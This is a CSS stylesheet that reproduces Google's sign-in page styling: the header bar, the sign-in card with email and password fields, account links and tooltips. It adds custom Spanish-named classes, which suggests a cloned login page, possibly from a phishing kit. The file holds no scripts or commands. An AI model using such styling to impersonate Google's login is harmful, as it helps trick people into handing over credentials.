  background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
  background-image: linear-gradient(top, #4d90fe, #4787ed);
}

.rc-button-submit:hover {
  border: 1px solid #2f5bb7;
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  background-color: #357ae8;
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
}

.rc-button-submit:active {
  background-color: #357ae8;
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
}

.rc-button-red {
  border: 1px solid transparent;
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  background-color: #d14836;
  background-image: -webkit-linear-gradient(top, #dd4b39, #d14836);
  background-image: -moz-linear-gradient(top, #dd4b39, #d14836);
  background-image: -ms-linear-gradient(top, #dd4b39, #d14836);
  background-image: -o-linear-gradient(top, #dd4b39, #d14836);
  background-image: linear-gradient(top, #dd4b39, #d14836);
}

.rc-button-red:hover {
  border: 1px solid #b0281a;
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  background-color: #c53727;
  background-image: -webkit-linear-gradient(top, #dd4b39, #c53727);
  background-image: -moz-linear-gradient(top, #dd4b39, #c53727);
  background-image: -ms-linear-gradient(top, #dd4b39, #c53727);
  background-image: -o-linear-gradient(top, #dd4b39, #c53727);
  background-image: linear-gradient(top, #dd4b39, #c53727);
}

.rc-button-red:active {
  border: 1px solid #992a1b;
  background-color: #b0281a;
  background-image: -webkit-linear-gradient(top, #dd4b39, #b0281a);
  background-image: -moz-linear-gradient(top, #dd4b39, #b0281a);
  background-image: -ms-linear-gradient(top, #dd4b39, #b0281a);
  background-image: -o-linear-gradient(top, #dd4b39, #b0281a);
  background-image: linear-gradient(top, #dd4b39, #b0281a);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
}
.google-header-bar.centered {
  height: 83px;
}

.google-header-bar.centered .header .logo {
  margin: 25px auto 20px;
}

.card {
  margin-bottom: 20px;
}
html,
body {
  font-size: 14px;
}
.texto2{
    font-size: 12px;
}

.google-header-bar.centered {
  height: 40px;
}

.google-header-bar.centered .header .logo {
    margin: -13px auto 15px;
    height: 66px;

}

.content {
  padding-left: 10px;
  padding-right: 10px;
}

.hidden-small {
  display: none;
}

.card {
  padding: 20px 15px 30px;
  width: 270px;
}

.footer ul li {
  padding-right: 1em;
}

.lang-chooser-wrap {
  display: none;
}

pre.debug {
  font-family: monospace;
  position: absolute;
  left: 0;
  margin: 0;
  padding: 1.5em;
  font-size: 13px;
  background: #f1f1f1;
  border-top: 1px solid #e5e5e5;
  direction: ltr;
  white-space: pre-wrap;
  width: 90%;
  overflow: hidden;
}

.banner {
  text-align: center;
}

.banner h1 {
  font-family: 'Open Sans', arial;
  -webkit-font-smoothing: antialiased;
  color: #555;
  font-size: 42px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 20px;
}

.banner h2 {
  font-family: 'Open Sans', arial;
  -webkit-font-smoothing: antialiased;
  color: #555;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 20px;
}

.signin-card {
  width: 331px;
  padding: 40px 40px;

}

.signin-card .profile-img {
  width: 96px;
  height: 96px;
  margin: 0 auto 10px;
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.signin-card .profile-name {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  margin: 10px 0 0;
  min-height: 1em;
}

.signin-card input[type=email],
.signin-card input[type=password],
.signin-card input[type=text] {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  z-index: 1;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}


.signin-card input[type=submit] {
  width: 128px;
  display: block;
  margin-bottom: 42px;
  margin-left: 170px;
  z-index: 1;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.signin-card #Email,
.signin-card #Passwd,
.signin-card .captcha {
  direction: ltr;
  height: 44px;
  font-size: 16px;
}

.signin-card #Email+.stacked-label {
  margin-top: 15px;
}

.signin-card #reauthEmail {
  display: block;
  margin-bottom: 10px;
  line-height: 36px;
  padding: 0 8px;
  font-size: 15px;
  color: #ffffff;
  line-height: 2;
  margin-bottom: 10px;
  font-size: 14px;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.one-google p {
  margin: 0 0 10px;
  color: #555;
  font-size: 14px;
  text-align: center;
}

.one-google p.create-account,
.one-google p.switch-account {
  margin-bottom: 60px;
}

.one-google img {
  display: block;
  width: 210px;
  height: 17px;
  margin: 10px auto;
}

.banner h1 {
  font-size: 38px;
  margin-bottom: 15px;
}

.banner h2 {
  margin-bottom: 15px;
}

.one-google p.create-account,
.one-google p.switch-account {
  margin-bottom: 30px;
}

.signin-card #Email {
  margin-bottom: 0;
}

.signin-card #Passwd {
  margin-top: -1px;
}

.signin-card #Email.form-error,
.signin-card #Passwd.form-error {
  z-index: 2;
}

.signin-card #Email:hover,
.signin-card #Email:focus,
.signin-card #Passwd:hover,
.signin-card #Passwd:focus {
  z-index: 3;
}
.banner h1 {
  font-size: 22px;
  margin-bottom: 15px;
}

.signin-card {
  width: 331px;
  padding: 20px 20px;
  margin: 0 auto 20px;
  background-color: #ffffff;
}

.signin-card .profile-img {
  width: 72px;
  height: 72px;
  -moz-border-radius: 72px;
  -webkit-border-radius: 72px;
  border-radius: 72px;
}


.texto{
    text-align: center;
}
.jfk-tooltip {
  background-color: #fff;
  border: 1px solid;
  color: #737373;
  font-size: 12px;
  position: absolute;
  z-index: 800 !important;
  border-color: #bbb #bbb #a8a8a8;
  padding: 16px;
  width: 250px;
}

.jfk-tooltip h3 {
  color: #555;
  font-size: 12px;
  margin: 0 0 .5em;
}

.jfk-tooltip-content p:last-child {
  margin-bottom: 0;
}

.jfk-tooltip-arrow {
  position: absolute;
}

.jfk-tooltip-arrow .jfk-tooltip-arrowimplbefore,
.jfk-tooltip-arrow .jfk-tooltip-arrowimplafter {
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}

.jfk-tooltip-arrow .jfk-tooltip-arrowimplbefore {
  border: 9px solid;
}

.jfk-tooltip-arrow .jfk-tooltip-arrowimplafter {
  border: 8px solid;
}

.jfk-tooltip-arrowdown {
  bottom: 0;
}

.jfk-tooltip-arrowup {
  top: -9px;
}

.jfk-tooltip-arrowleft {
  left: -9px;
  top: 30px;
}

.jfk-tooltip-arrowright {
  right: 0;
  top: 30px;
}

.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore,
.jfk-tooltip-arrowup .jfk-tooltip-arrowimplbefore {
  border-color: #bbb transparent;
  left: -9px;
}

.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore {
  border-color: #a8a8a8 transparent;
}

.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplafter,
.jfk-tooltip-arrowup .jfk-tooltip-arrowimplafter {
  border-color: #fff transparent;
  left: -8px;
}

.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore {
  border-bottom-width: 0;
}

.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplafter {
  border-bottom-width: 0;
}

.jfk-tooltip-arrowup .jfk-tooltip-arrowimplbefore {
  border-top-width: 0;
}

.jfk-tooltip-arrowup .jfk-tooltip-arrowimplafter {
  border-top-width: 0;
  top: 1px;
}

.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplbefore,
.jfk-tooltip-arrowright .jfk-tooltip-arrowimplbefore {
  border-color: transparent #bbb;
  top: -9px;
}

.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplafter,
.jfk-tooltip-arrowright .jfk-tooltip-arrowimplafter {
  border-color: transparent #fff;
  top: -8px;
}

.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplbefore {
  border-left-width: 0;
}

.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplafter {
  border-left-width: 0;
  left: 1px;
}

.jfk-tooltip-arrowright .jfk-tooltip-arrowimplbefore {
  border-right-width: 0;
}

.jfk-tooltip-arrowright .jfk-tooltip-arrowimplafter {
  border-right-width: 0;
}

.jfk-tooltip-closebtn {
  background: url("//ssl.gstatic.com/ui/v1/icons/common/x_8px.png") no-repeat;
  border: 1px solid transparent;
  height: 21px;
  opacity: .4;
  outline: 0;
  position: absolute;
  right: 2px;
  top: 2px;
  width: 21px;
}

.jfk-tooltip-closebtn:focus,
.jfk-tooltip-closebtn:hover {
  opacity: .8;
  cursor: pointer;
}

.jfk-tooltip-closebtn:focus {
  border-color: #4d90fe;
}
.jfk-tooltip {
  display: none;
}

.need-help-reverse {
  float: right;
}

.remember .bubble-wrap {
  position: absolute;
  padding-top: 3px;
  -o-transition: opacity .218s ease-in .218s;
  -moz-transition: opacity .218s ease-in .218s;
  -webkit-transition: opacity .218s ease-in .218s;
  transition: opacity .218s ease-in .218s;
  left: -999em;
  opacity: 0;
  width: 314px;
  margin-left: -20px;
}

.remember:hover .bubble-wrap,
.remember input:focus~.bubble-wrap,
.remember .bubble-wrap:hover,
.remember .bubble-wrap:focus {
  opacity: 1;
  left: inherit;
}

.bubble-pointer {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff;
  width: 0;
  height: 0;
  margin-left: 17px;
}

.bubble {
  background-color: #fff;
  padding: 15px;
  margin-top: -1px;
  font-size: 11px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}

.dasher-tooltip {
  position: absolute;
  left: 50%;
  top: 380px;
  margin-left: 150px;
}

.dasher-tooltip .tooltip-pointer {
  margin-top: 15px;
}

.dasher-tooltip p {
  margin-top: 0;
}

.dasher-tooltip p span {
  display: block;
}
</file>
